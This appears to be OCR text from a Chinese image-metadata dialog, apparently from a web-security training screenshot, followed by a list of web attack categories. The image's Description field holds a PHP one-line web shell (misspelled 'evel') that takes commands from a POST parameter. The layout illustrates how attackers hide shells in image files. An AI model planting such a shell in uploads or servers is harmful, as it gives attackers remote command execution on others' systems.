 50 0 50 100 150 200 250 300 350 400 450 500 550 600 650 700 750 800 850 900 950 1000 1050 1100 1150 1200 1250 1300 1350
qweqweqwe.jpg
基本
摄像机数据
原点
IPTC
IPTC 扩展
GPS 数据
音频数据
视频数据
Photoshop
DICOM
AEM Properties
原始数据
文档标题:
作者:
分号或逗号可用来分隔多个值
作者头衔:
描述: <?php @evel($_POST['xek'])?>
分级:
描述编写器:
关键字:
分号或逗号可用来分隔多个值
基础能力
Web
命令执行 SQL注入
解析漏洞 信息泄露
弱口令 反序列化
进阶能
Web
命令执行 SQL注入
解析漏洞 信息泄露
弱口令 反序列化